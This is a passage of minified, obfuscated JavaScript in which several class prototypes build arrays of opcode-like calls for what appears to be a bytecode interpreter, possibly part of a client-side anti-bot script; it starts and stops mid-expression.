k),y[3](11,H),y[3](11,L),e[9](39),this.vH,w[31](60,hl[mC[2]],L),D[27](3,L,this.H,this.H),A[48](2,hl[2],this.H,this.IQ,x),u(h,this.i,this.v,x),y[3](7,R4),w[36](47,p,v[47](8,h),v[47](16,R4)),D[27](4,h,this.N,x3),D[27](3,this.P,x3,Sa),w[31](60,5,Y),N[28](70,v[47](40,Sa),Y3,v[47](48,Y)),D[27](3,Y,x3,ER),w[36](45,Y3,v[47](50,ER),v[47](56,R4)),e[28](8,ER,v[47](40,ER),mC[2]),v[3](28,x3,Y,v[47](34,ER)),w[36](42,p,mC[2],mC[2]),Y3,v[3](56,x3,Y,mC[2]),p,y[3](10,x),y[3](50,h),y[3](14,Sa),y[3](43,Y),y[3](18,ER),
y[3](6,x3),e[9](35),this.ri,v[19](40,Z,1231),Pa(R4,Z,this.So),y[3](14,Z),y[3](47,this.So),e[9](39),this.T$,v[19](40,a,181),v[19](32,T,541),v[19](34,Sa,2004),e[15](49,this.K,R4),D[27](mC[2],a,R4,a),u(R4,a,T,Sa,this.X),y[3](11,a),y[3](42,T),y[3](46,Sa),y[3](50,R4),e[9](37),this.Fa,v[19](mC[2],a,181),v[19](36,T,541),v[19](2,Sa,825),e[15](41,this.K,R4),D[27](mC[2],a,R4,a),u(R4,a,T,Sa,this.B),y[3](15,a),y[3](10,T),y[3](42,Sa),y[3](50,R4),e[9](36)]},EY).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,
G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){return[(E=(K=(m=(G=(H=(d=(P=(Y=(T=(c=(C=(n=(Q=(z=(k=(t=(J=(M=(p=(U=(b=V[42](91,V[f=[46,(h=[1,!0,16],47),61],f[0]](74,this,h[2])),r=b.next().value,b).next().value,b).next().value,b.next().value),b).next().value,b.next().value),b.next().value),b.next().value),b.next().value),b).next().value,b.next()).value,b.next().value),O=b.next().value,W=b.next().value,b.next().value),l[4](28)),Z=l[4](24),l[4](30)),l)[4](31),l[4](30)),[w[31](56,Wn(),U),w[31](57,NN(),p),u(r,this.Tf,p,
U),u(M,this.i,this.zf),Y,u(J,M,this.qY),D[27](4,this.lu,J,t),w[36](41,Z,v[f[1]](16,t),h[1]),D[27](2,this.aQ,J,t),w[31](f[2],0,k),D[27](1,k,t,k),w[31](f[2],0,z),D[27](5,this.P,r,Q),N[2](20,Q,z,[D[27](2,z,r,n),UC9(C,k,this.Os,n),w[36](f[0],P,v[f[1]](40,C),h[1]),w[36](45,d,h[0],h[0]),P,w[31](56,h[0],c),D[27](3,c,t,c),D[27](2,c,this.N,O),e[28](39,T,v[f[1]](48,z),h[0]),w[31](57,4,W),v[3](56,O,W,v[f[1]](26,T)),w[36](43,H,h[0],h[0]),d]),H,w[36](43,Y,h[0],h[0]),Z,y[3](f[1],r),y[3](15,p),y[3](50,J),y[3](10,
k),y[3](f[0],n),y[3](14,O),y[3](15,T)]),V)[42](95,V[f[0]](74,this,3)),m.next()).value,m).next().value,q=m.next().value,G),e[15](73,this.O,E),e[28](7,U,v[f[1]](26,this.o),h[0]),u(U,E,this.B3,U),R[36](71,K,v[f[1]](56,U),4),w[21](4,U,v[f[1]](8,this.o),10),e[28](8,K,v[f[1]](58,K),v[f[1]](42,U)),u(K,E,this.u,K),Pa(q,this.j,this.L,this.N,this.S,K),this.stringify(q,q),w[32](36,q,this)]},EY).prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,
R4,XN){this.o=(this.X=(this.Us=(this.Os=(this.B3=(this.T=(this.Z=(this.Tf=(this.IQ=(((this.A=((this.L=((this.N=(this[(this.Kc=(this.g=(this.AY=(this.jj=((this.iu=(this.RQ=((this.O=(this.j=(this.uu=(this.lu=(this.zf=((f=(C=(r=(T=(n=(J=(O=(E=(a=(B=(p=(k=(Z=(Jl=(R4=(K=(F=(Ne=(Q=(P=(OR=(UR=(H=(W=(Sa=(K9=(h=(L=(z=(Y=(G=(b=(c=(t=(M=(Y3=(d=(x=V[42](93,V[32](48,42,(XN=["Es","aQ","M"],this))),x.next().value),x.next()).value,x).next().value,zh=x.next().value,x).next().value,x).next().value,cM=x.next().value,
x.next().value),x.next()).value,x).next().value,x).next().value,x.next()).value,x.next().value),x.next()).value,x.next()).value,x.next().value),x.next().value),x).next().value,U=x.next().value,x.next().value),x.next()).value,x.next().value),x).next().value,x).next().value,x.next().value),x.next().value),x.next()).value,x).next().value,x.next().value),x).next().value,x.next()).value,x.next().value),x.next().value),x.next().value),x).next().value,x.next().value),x.next().value),q=x.next().value,x.next()).value,
x).next().value,m=x.next().value,x.next().value),this[XN[2]]=z,this).qY=q,this.Fw=a,T),this.B=G,r),E),this[XN[1]]=C,K9),Q),this.H=Y,this).So=cM,R4),k),this.W=n,this.i=Y3,this).xC=h,L),O),B),p),XN)[0]]=Z,M),this).S=t,d),this).jo=zh,Sa),this).Ln=K,this).P=J,this.K=UR,OR),this.eo=U,this.v=W,m),H),Jl),this.u=Ne,F),f),P),b),c)},N[21](7,Ky,w9),Ky).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return[(z=(c=(U=(G=(C=(O=(m=(r=(q=(K=(n=(E=[452,445,351],[31,10,36]),V[46](75,this,12)),J=V[42](91,K),J.next().value),
J.next().value),d=J.next().value,J).next().value,b=J.next().value,J.next().value),J).next().value,Y=J.next().value,J.next().value),J.next().value),J.next()).value,J.next()).value,v[19](33,q,E[0])),e[15](17,q,q),v[19](n[2],r,104),v[19](35,d,E[1]),u(m,q,r,d),v[19](34,b,362),D[27](1,b,m,O),y[3](7,b),y[3](50,d),v[19](1,U,E[2],T8()),A[n[0]](12,c,v[47](8,U),lH()),y[3](n[1],U),w[n[0]](61,"",z),v[19](33,G,296),u(O,O,G,c,z),y[3](7,G),y[3](43,c),w[n[0]](62,-4,Y),v[19](33,C,28),u(O,O,C,Y),y[3](n[1],C),w[32](4,
O,this)]},N)[21](6,dl,w9),dl.prototype).C=function(O,q,U,E,c){return[(q=(E=(U=V[42]((c=(O=[!0,134,141],[36,"",3]),90),V[46](79,this,2)),U.next().value),U.next().value),v)[19](2,this.N,78),v[19](33,this.B,452),v[19](33,this.zf,317),v[19](1,this.Ln,436),v[19](32,this.So,836),v[19](c[0],this.T,191),v[19](34,this.lu,1110),v[19](c[0],this.K,313),v[19](c[0],this.A,306),v[19](c[0],this.g,689),w[31](60,O[0],q),w[39](68,2,this.jo,v[47](56,q),c[1]),v[19](c[0],this.X,399),v[19](1,this.W,1004),v[19](33,this.Z,
933),v[19](32,this.M,239),v[19](2,this.iu,322),v[19](35,this.o,660),v[19](34,this.u,O[2]),v[19](40,this.O,195),v[19](1,this.Es,28),v[19](35,this.P,O[1]),w[31](56,0,this.j),w[31](56,-1,this.v),w[31](56,-1,this.S),Pa(this.H,this.N),V[17](4,this.aQ,this.qY,this.L),w[31](60,500,E),Pa(this.i,this.P,this.L,E),new V9(this.IQ,E),y[c[2]](10,E)]},dl.prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){this.X=(this.B=(this.Es=((this.jo=(((this.i=(this.K=(this[(this.M=(this.g=(this.So=
(this.qY=(this[(this.T=(this.S=(this.A=(this.o=(this.W=(((this.O=(this.iu=(this.P=(q=(f=(U=(M=(P=(t=(Z=(Y=(J=(b=(n=(T=(E=(W=(h=(z=(m=(G=(K=(O=(c=(Q=(a=V[42](89,(L=["N","Ln","v"],V[32](23,28,this))),a).next().value,a.next()).value,a.next().value),a).next().value,k=a.next().value,a.next().value),a).next().value,a.next().value),d=a.next().value,a).next().value,a.next().value),a.next()).value,a.next().value),a).next().value,a).next().value,C=a.next().value,a.next().value),p=a.next().value,a.next().value),
r=a.next().value,H=a.next().value,a.next()).value,a.next().value),a.next()).value,a.next().value),a.next().value),a.next().value),a.next().value),this.H=Q,q),r),this.u=Z,U),this).zf=m,this).lu=W,J),H),T),M),h),L)[0]]=k,K),d),n),Y),L)[2]]=P,E),c),this.j=t,this)[L[1]]=z,this).L=O,b),this).Z=p,f),G),C)},dl.prototype).l=function(O,q,U,E,c){return[(O=(U=(E=V[42](90,(c=["L",3,78],V[46](c[2],this,c[1]))),E.next().value),E).next().value,q=E.next().value,Pa(U,this.N,this.H)),this.stringify(U,U),Pa(this.H,
this.N),w[31](60,0,this.j),w[31](62,-1,this.v),w[31](63,-1,this.S),v[19](32,O,696),Pa(q,O,this.i),w[31](57,500,q),Pa(this.i,this.P,this[c[0]],q),y[c[1]](50,O),y[c[1]](42,q),w[32](4,U,this)]},dl.prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER){return[(Q=(k=(b=(Jl=(Y=(C=(M=(z=(H=(f=(q=(d=(n=(T=(c=(P=(zh=(K9=(L=(h=(Y3=(m=(U=(x=V[42](94,(UR=l[4](29),G=[30,696,(ER=(Sa=l[4](28),p=l[r=l[4](28),4]((W=l[4](25),26)),OR=l[R4=l[4](24),
4](28),a=function(ea,wn,bi){return[A[31](17,(wn=[(bi=[47,1,"M"],0),2,1],k),v[bi[0]](48,E.iu),lH()),u(q,q,E[bi[2]],k),w[31](60,wn[0],H),D[27](5,H,q,z),Pa(z,E.o,z),w[31](57,wn[2],H),D[27](5,H,q,Z),Pa(Z,E.o,Z),w[31](56,wn[bi[1]],H),D[27](bi[1],H,q,t),Pa(t,E.o,t),R[36](68,b,v[bi[0]](18,Z),wn[bi[1]]),N[28](70,v[bi[0]](2,z),ea,v[bi[0]](56,b)),R[36](71,b,v[bi[0]](42,t),wn[bi[1]]),N[28](71,v[bi[0]](26,z),ea,v[bi[0]](48,b)),e[28](39,Jl,v[bi[0]](40,z),v[bi[0]](18,Z)),e[28](32,Jl,v[bi[0]](34,Jl),v[bi[0]](26,
t)),N[28](70,v[bi[0]](24,Jl),ea,v[bi[0]](40,Y)),N[28](64,v[bi[0]](50,Ne),ea,v[bi[0]](40,Jl)),w[31](63,!0,M)]},E=this,[(O=l[4](24),3),47,(J=l[4](27),61)]),1)],F=(cM=l[4](26),l[4]((XN=l[4](30),29))),V[46](74,this,28))),x.next().value),x.next()).value,x.next().value),x.next().value),x.next()).value,x.next().value),x).next().value,B=x.next().value,x.next()).value,x.next()).value,x).next().value,x.next().value),x.next().value),x).next().value,x).next().value,x.next()).value,x).next().value,Z=x.next().value,
t=x.next().value,x.next().value),x.next()).value,Ne=x.next().value,x.next().value),x.next().value),x.next()).value,x.next()).value,x).next().value,K=x.next().value,this).aQ,e[28](8,this.j,v[ER[1]](34,this.j),G[2]),e[15](49,this.B,m),u(Y3,m,this.zf,this.Ln),D[27](1,this.K,Y3,L),e[15](49,this.T,B),w[31](63,10,P),w[31](57,0,c),w[31](63,0,n),w[31](ER[2],0,f),u(P,B,this.lu,L,P),N[2](40,P,c,[D[27](1,c,Y3,h),D[27](2,this.g,h,T),w[36](43,F,v[ER[1]](26,T),v[ER[1]](48,this.jo)),w[36](41,p,G[2],G[2]),F,e[28](40,
n,v[ER[1]](34,n),G[2]),p,Pa(d,this.X,h),w[31](ER[2],2,C),w[31](56,600,Ne),w[31](63,G[0],Y),w[31](ER[2],!1,M),D[27](4,this.Z,d,q),a(OR),OR,w[36](ER[1],UR,v[ER[1]](34,M),!0),D[27](5,this.W,d,q),a(O),O,w[36](40,UR,v[ER[1]](58,M),!0),D[27](1,this.u,h,h),Pa(d,this.X,h),D[27](ER[0],this.Z,d,q),a(W),W,w[36](46,UR,v[ER[1]](58,M),!0),D[27](ER[0],this.W,d,q),a(R4),R4,w[36](41,UR,v[ER[1]](16,M),!0),w[36](ER[1],cM,G[2],G[2]),UR,e[28](7,f,v[ER[1]](32,f),G[2]),cM]),w[36](45,XN,v[ER[1]](34,n),v[ER[1]](8,this.v)),
w[36](45,r,G[2],G[2]),XN,w[36](42,J,v[ER[1]](32,f),v[ER[1]](8,this.S)),r,w[10](13,n,this.v),w[10](19,f,this.S),N[44](46,U),Pa(K9,this.N,U,n,f),u(m,this.H,this.A,K9),D[27](2,this.K,this.H,b),N[28](68,v[ER[1]](16,b),J,11),w[31](62,5,Q),w[31](60,ER[0],K),u(b,this.H,this.O,Q,K),J,R[36](67,b,500,v[ER[1]](26,this.j)),Pa(this.i,this.P,this.L,b),y[ER[0]](ER[1],m),y[ER[0]](10,Y3),y[ER[0]](15,U),y[ER[0]](11,K9),y[ER[0]](6,h),y[ER[0]](46,L),y[ER[0]](46,B),y[ER[0]](10,P),y[ER[0]](46,c),y[ER[0]](11,T),y[ER[0]](ER[1],
n),y[ER[0]](43,d),y[ER[0]](6,q),y[ER[0]](46,f),y[ER[0]](42,H),y[ER[0]](50,z),y[ER[0]](15,Z),y[ER[0]](43,t),y[ER[0]](15,M),y[ER[0]](7,C),y[ER[0]](15,Ne),y[ER[0]](10,Y),y[ER[0]](50,Jl),y[ER[0]](7,b),y[ER[0]](46,k),Sa,e[9](34),this.IQ,v[19](32,zh,G[1]),Pa(m,zh,this.i),y[ER[0]](7,zh),y[ER[0]](11,this.i),e[9](37)]},N[21](2,z7,w9),z7.prototype).l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,
ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,IL,C9,dn,Kv,we,S5,tl,li,zU,Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9){return(VA=[(Ne=(FT=(lL=(M=(O=(iL=(P=(Kv=(G=(W=(ea=($r=(ii=(bo=(t=(E=(K=(Cv=(yA=(wn=(a=(mC=(hl=(Sa=(k=(m=(XN=(Ig=[(d=(x=(sa=(f=[(Ys=(IL=(z=[(Zw=(cM=[(BL=(R4=(r=(OR=(zU=(Jj=(gn=(Q=(x3=(QW=(UR=(C=(BM=(WL=(ER=(p=(Y3=(C9=(J=(T=(F=(n=(TU=(q=(f9=(we=(U=(K9=(Y=(mZ=(Jl=(li=(c=(Sf=(h=(cd=V[46](74,(n9=[19,(S5=[0,149,100],36),62],this),42),V[42](89,cd)),p9=h.next().value,h.next()).value,b=h.next().value,Z=h.next().value,h.next().value),
h).next().value,h.next()).value,h.next().value),h).next().value,h.next().value),h.next().value),h.next().value),h).next().value,h.next().value),h.next().value),h.next().value),h).next().value,Jz=h.next().value,h.next().value),h.next()).value,bi=h.next().value,h.next().value),h.next().value),h.next()).value,h.next()).value,h.next().value),tl=h.next().value,h.next()).value,h).next().value,h.next().value),h.next().value),zh=h.next().value,h.next().value),h.next().value),h).next().value,h).next().value,
h.next().value),dn=h.next().value,h.next().value),h.next()).value,h.next()).value,h).next().value,v)[n9[0]](34,p9,452),e[15](73,p9,p9),v[n9[0]](40,Sf,181),D[27](5,Sf,p9,Sf),v[n9[0]](34,b,112),D[27](5,b,Sf,b),v[n9[0]](35,F,28),w[31](63,S5[0],dn),w[31](60,5E3,OR),u(b,b,F,dn,OR),v[n9[0]](40,Z,416),w[31](57,KF(),c),u(li,b,Z,c),y[3](50,c)],H=l[4](29),l)[4](28),w)[31](61,!1,R4),D[27](4,U,li,OR),w[31](56,S5[2],BL),w[31](63,S5[0],r),u(BL,OR,F,r,BL),v[3](32,li,U,v[47](34,BL)),D[27](4,q,OR,OR),w[n9[1]](40,
H,v[47](56,OR),v[47](40,r)),w[31](60,1,r),w[n9[1]](40,H,v[47](34,OR),v[47](48,r)),w[31](63,2,r),w[n9[1]](47,H,v[47](26,OR),v[47](16,r)),w[31](n9[2],!0,R4),H,w[n9[1]](43,Zw,v[47](32,R4),v[47](10,TU)),u(BL,li,Jj,U,dn),v[n9[0]](78,U,v[47](8,U),1),v[n9[0]](77,f9,v[47](40,f9),1),Zw],[w[31](63,S5[0],U),w[31](61,1,dn),w[31](61,!0,TU),w[31](n9[2],!1,n),v[n9[0]](34,Jj,195),v[n9[0]](40,q,313),D[27](2,q,li,f9),N[2](n9[1],f9,U,z),y[3](6,Jj)]),[D[27](3,U,li,Jl),u(Y,K9,mZ,Jl),v[3](40,we,U,v[47](50,Y))]),u)(we,
li,F),w[31](57,S5[0],U),v[n9[0]](40,mZ,338),D[27](3,q,li,f9),v[n9[0]](35,K9,422),A[31](12,K9,v[47](2,K9),QF()),N[2](24,f9,U,Ys)],l)[4](25),[D[27](3,C9,Jz,Jl),u(dn,Y3,mZ,Jl),w[n9[1]](45,sa,v[47](8,dn),v[47](18,n)),w[31](n9[2],!0,J),sa]),l[4](29)),D)[27](1,C9,Jz,Jl),u(dn,p,mZ,Jl),w[n9[1]](47,d,v[47](26,dn),v[47](8,n)),w[31](n9[2],!0,bi),d],l)[4](30),l[4](26)),D[27](5,U,we,Jl)),w[n9[1]](43,XN,v[47](8,Jl),v[47](48,n))),v)[n9[0]](71,dn,v[47](40,U),3),w[31](61,S5[0],OR)),u(UR,tl,BM,OR,dn)),e)[28](31,dn,
v[47](18,U),4),u(QW,tl,C,f9,dn)),L=u(Jz,li,F,UR,QW),D[27](4,q,Jz,T)),w[31](63,!1,J)),w[31](61,S5[0],C9)),v[n9[0]](n9[1],Y3,90)),A[31](16,Y3,v[47](2,Y3),QF())),N[2](56,T,C9,x)),ag=y[3](14,Y3),v[n9[0]](69,dn,v[47](58,U),4)),w[31](56,S5[0],OR)),u)(UR,tl,BM,OR,dn),u(Jz,li,F,UR,U)),D[27](2,q,Jz,T)),w[31](n9[2],!1,bi)),w[31](56,S5[0],C9)),w[31](57,S5[2],r)),v[n9[0]](1,p,S5[1])),A[31](13,p,v[47](50,p),QF())),N[2](20,T,C9,Ig)),cL=y[3](6,p),B=v[47](10,bi),D)[22](29,S[13](4,v[45](8,25),bi),[D[7](33,B)]),vM=
[k,Sa,hl,mC,a,wn,yA,L,Cv,K,E,t,bo,ii,ag,$r,ea,W,G,Kv,P,iL,O,M,lL,FT,cL,Ne,v[16](17,23,dn,v[47](2,J),v[47](50,bi)),w[n9[1]](40,m,v[47](34,dn),v[47](8,n)),D[27](5,U,li,x3),u(x3,x3,Q,K9),w[31](n9[2],S5[0],dn),D[27](1,dn,x3,x3),u(dn,Jz,zU,x3),u(dn,zh,gn,Jz),e[28](8,ER,v[47](42,ER),1),w[n9[1]](44,m,v[47](32,ER),v[47](42,WL)),XN],w[31](61,S5[0],U)),w[31](60,sy(),tl),e[15](73,tl,tl),w[31](n9[2],nZ(),BM),w[31](n9[2],Jb(),C),w[31](60,wq(),gn),v[n9[0]](2,zU,499),v[n9[0]](34,Q,239),w[31](57,"",dn),D[27](1,q,
li,f9),u(zh,dn,Z,dn),w[31](57,S5[0],ER),w[31](60,3,WL),N[2](52,f9,U,vM),m,R[n9[1]](15,27,v[47](18,zh),zh),y[3](46,K9),y[3](47,BM),y[3](14,C),y[3](10,tl),y[3](14,Z),y[3](43,mZ),y[3](6,q),y[3](43,F),y[3](7,gn),y[3](18,zU),y[3](10,Q),w[32](n9[1],zh,this)],[]).concat(cM,IL,f,VA)},N)[21](6,mu,w9),mu).prototype.l=function(O,q,U,E,c,K,z,Y){return[(c=(q=(z=(K=(U=(O=V[46](78,this,(Y=[5,95,2],Y[0])),V[42](Y[1],O)),U.next().value),U).next().value,U.next()).value,U.next()).value,E=U.next().value,v)[19](40,K,
122),e[15](73,K,c),y[3](18,K),v[19](34,z,345),D[27](1,z,c,E),y[3](42,z),y[3](18,c),w[31](57,"",q),w[39](6,Y[2],E,v[47](Y[2],q),v[47](58,E)),y[3](43,q),w[32](69,E,this)]},N)[21](6,NB,w9),NB).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){return[(n=(m=[(Z=(d=(G=(T=(J=(C=(q=(W=(U=(K=(H=(b=(c=(z=(Y=(t=(p=(r=(h=V[46](78,this,(M=[313,0,(f=[20,3,56],"")],22)),V[42](93,h)),r).next().value,r.next()).value,r.next()).value,r.next()).value,r.next().value),P=r.next().value,r).next().value,
r.next().value),r).next().value,r.next().value),r.next().value),r.next().value),E=r.next().value,r.next().value),r.next()).value,k=r.next().value,r).next().value,Q=r.next().value,r.next().value),r.next().value),r.next().value),v[19](33,p,452)),e[15](49,p,p),v[19](33,t,317),v[19](33,Y,52),u(z,p,t,Y),y[f[1]](43,t),y[f[1]](42,Y),v[19](32,c,212),v[19](33,P,415),v[19](32,b,157),v[19](35,H,296),A[31](13,W,v[47](32,P),lH())],[D[27](f[1],E,z,K),D[27](5,c,K,U),u(U,U,H,W,b),u(q,Q,k,U)]),O=[w[31](f[2],M[1],
E),w[31](63,sy(),C),e[15](41,C,C),w[31](f[2],Jb(),J),w[31](57,wq(),k),w[31](61,M[2],q),v[19](32,Z,M[0]),D[27](1,Z,z,T),y[f[1]](14,Z),v[19](34,d,416),u(Q,q,d,q),y[f[1]](42,d),w[31](61,5,G),u(G,C,J,G,T),N[2](f[0],G,E,n),this.stringify(Q,Q),y[f[1]](47,q),y[f[1]](7,K),y[f[1]](14,z),y[f[1]](18,U),y[f[1]](6,c),y[f[1]](18,G),y[f[1]](18,T),y[f[1]](46,P),y[f[1]](7,b),y[f[1]](42,H),y[f[1]](18,W),y[f[1]](11,J),y[f[1]](46,k),y[f[1]](46,C),y[f[1]](50,E),w[32](37,Q,this)],m),O]},N)[21](2,Cy,w9),Cy.prototype).l=
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return[(q=(E=(U=(O=(z=(m=(d=(r=(J=V[42](90,V[46]((G=[3,27,0],Y=[1965,37,55],76),this,10)),J.next().value),J).next().value,J.next().value),J.next()).value,K=J.next().value,b=J.next().value,J.next().value),C=J.next().value,c=J.next().value,J.next()).value,l[4](26)),l[4](25)),y)[G[0]](42,K),y[G[0]](7,b),y[G[0]](50,O),y[G[0]](11,C),v[19](2,r,1006),e[15](73,r,r),w[36](47,q,v[47](26,r),v[47](42,K)),v[19](35,d,Y[1]),D[G[1]](2,d,r,m),w[36](43,q,v[47](10,m),v[47](32,
K)),v[19](33,z,1725),u(m,r,d,z),w[31](61,G[2],z),D[G[1]](4,z,m,m),w[36](44,E,v[47](8,m),v[47](2,K)),v[19](33,z,1054),D[G[1]](1,z,m,b),v[19](34,z,Y[G[2]]),D[G[1]](4,z,m,O),E,v[19](34,z,2020),u(m,r,d,z),w[31](63,G[2],z),D[G[1]](4,z,m,m),w[36](40,q,v[47](32,m),v[47](40,K)),v[19](1,z,Y[2]),D[G[1]](1,z,m,C),q,N[44](56,c),v[19](40,z,78),Pa(U,z,this.i,c,b,O,C),this.stringify(U,U),w[32](37,U,this)]},Cy.prototype.Y=function(O){this.i=(O=[42,1,53],V[O[0]](90,V[32](O[2],O[1],this)).next()).value},Cy.prototype.C=
function(){return[N[44](43,this.i)]},N[21](7,Sj,w9),Sj.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){return[(C=(m=(d=(K=(U=(G=(Y=(z=(M=(Z=(t=(c=(r=(E=(q=(J=V[O=l[Q=[(T=l[4](27),42),(b=[218,(H=l[4](26),0),222],24),52],4](Q[1]),Q[0]](95,V[46](72,this,20)),J.next()).value,J.next()).value,J.next()).value,p=J.next().value,J.next().value),J.next()).value,J.next().value),J.next()).value,W=J.next().value,k=J.next().value,J.next()).value,n=J.next().value,J.next().value),J.next().value),
J.next().value),J).next().value,h=J.next().value,J.next().value),J.next().value),J.next().value),v[19](32,q,78)),y[3](11,m),v[19](36,M,1006),e[15](41,M,M),y[3](46,Z),w[36](45,H,v[47](50,M),v[47](Q[0],Z)),v[19](1,t,37),D[27](4,t,M,c),w[36](Q[0],H,v[47](Q[0],c),v[47](8,Z)),v[19](33,W,b[2]),u(c,M,t,W),v[19](1,r,313),D[27](1,r,c,z),N[28](66,v[47](34,z),O,36),v[19](70,z,v[47](18,z),35),v[19](40,p,28),u(c,c,p,z),O,Pa(m,q),w[31](56,b[1],k),D[27](2,r,c,z),v[19](40,E,284),v[19](1,G,b[0]),v[19](1,K,55),N[2](Q[2],
z,k,[D[27](4,k,c,Y),w[31](56,1,n),D[27](4,G,Y,U),w[36](43,T,v[47](32,U),v[47](26,E)),w[31](62,b[1],n),T,D[27](4,K,Y,h),Pa(d,q,n,h),v[3](36,m,k,v[47](26,d))]),H,Pa(C,q,m),R[36](9,27,v[47](Q[0],C),C),w[32](5,C,this)]},N[21](7,ny,w9),ny.prototype).Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3){this.L=((((this.eo=(this.gJ=((this.iu=(this.AY=(this.pD=((this.Y2=(this.Fw=(this.P=(((this.qY=((this.T$=(this.Ln=
((this[(((this[(this.RQ=(this.H=(((this.Es=((((this.Os=(this.O=((this.yQ=(this.uu=((((this.Ao=(this.OF=((this.g=(M=(z=(XN=(E=(h=(O=(K=(cM=(f=(C=(ea=(t=(W=(J=(R4=(B=(BM=(m=(Sa=(Y=(p=(b=(H=(k=(Ne=(cL=(Jz=(Z=(U=(bi=(gn=(OR=(hl=(Jl=(c=(F=(wn=(r=(Q=(L=(vM=(p9=(zh=(x=V[42](91,V[32](87,(x3=["T","K","Z"],55),this)),x.next().value),x).next().value,x.next().value),x.next()).value,x).next().value,x.next().value),x.next()).value,x.next().value),x.next().value),x.next().value),UR=x.next().value,x.next().value),
x.next().value),x.next().value),P=x.next().value,x.next().value),x.next().value),x.next().value),a=x.next().value,x).next().value,x.next().value),x.next().value),x.next().value),x).next().value,x.next().value),ER=x.next().value,x.next().value),x.next().value),x).next().value,x.next().value),d=x.next().value,q=x.next().value,G=x.next().value,x).next().value,x.next().value),x.next().value),f9=x.next().value,x).next().value,x).next().value,K9=x.next().value,x.next()).value,x).next().value,n=x.next().value,
x.next().value),x.next().value),x.next()).value,T=x.next().value,x.next()).value,x.next().value),x.next().value),x).next().value,x).next().value,x.next().value),x).next().value,Y3=x.next().value,r),this).o=p9,T),this.Kc=O,K),this.B=M,this).i=H,this).bt=G,this).Tf=wn,zh),f),this).zf=k,L),t),this).S=Z,this).jo=P,this).v=f9,ER),this.X=Q,this).jj=ea,this).xC=m,z),W),this.EP=BM,x3)[0]]=hl,this).Ra=d,this).sF=C,x3)[1]]=Jl,this.So=R4,this).B3=h,Ne),XN),this).W=F,p),this).M=OR,this.lu=cL,this)[x3[2]]=bi,
U),gn),n),this).vH=cM,this.IQ=Y,q),this.j=b,J),UR),this).Us=E,K9),this.Fa=Y3,Sa),this.N=vM,this).u=a,this).A=Jz,this).ri=B,c)},ny.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B){return[((z=[(b=(K=(n=(r=(C=(x=(a=(Q=(h=(G=(T=(W=(E=(L=(q=(O=(c=(f=(m=(d=V[42](94,(p=l[4]((U=[16,1,(B=["H",6,"A"],13)],29)),V[46](75,this,U[2]))),d.next()).value,P=d.next().value,d.next().value),Y=d.next().value,d.next().value),d.next().value),d.next()).value,d.next().value),d.next().value),
d.next().value),d).next().value,d.next()).value,d).next().value,v[19](32,P,28)),Z=v[19](35,f,298),w[21](B[1],Y,v[47](10,this.X),U[0])),u(c,this.O,P,Y)),w[31](63,0,O)),k=u(O,this.O,P,O,Y),u(c,c,f,O)),M=w[31](60,0,L),UR=w[31](56,B[1],O),D)[27](5,this.B3,c,Y),J=D[27](1,L,c,q),F=u(q,q,P),H=D[27](4,O,q,E),t=this.YU,V[42](93,R[9](72,U[1])).next().value),l[4](25)),y)[3](15,K),w[36](42,b,v[47](16,K),v[47](8,t.i)),u(K,t.i,t.v,E),b,w[10](37,K,E)],cQ.V()).i(K),Q),Z,a,x,C,k,r,M,UR,n,N[2](40,Y,L,[J,F,H,z,v[3](52,
q,O,v[47](2,E)),v[3](52,c,L,v[47](42,q))]),ok(G,this[B[0]],this.u),e[28](8,G,v[47](50,G),v[47](2,this[B[2]])),e[28](31,O,v[47](2,this.T),U[1]),y[B[1]](5,G,v[47](34,G),v[47](26,O)),e[28](32,h,v[47](16,G),U[1]),e[15](41,this.Us,O),u(h,O,this.T$,h),R[36](68,h,v[47](8,h),4),e[28](32,G,v[47](8,G),v[47](40,this.M)),ok(O,this[B[0]],this.S),e[28](32,G,v[47](32,G),v[47](26,O)),w[21](7,G,v[47](26,G),11),e[28](40,h,v[47](56,h),v[47](48,G)),ok(h,this[B[0]],h),y[3](15,G),y[3](7,O),w[36](42,p,v[47](40,this.W),
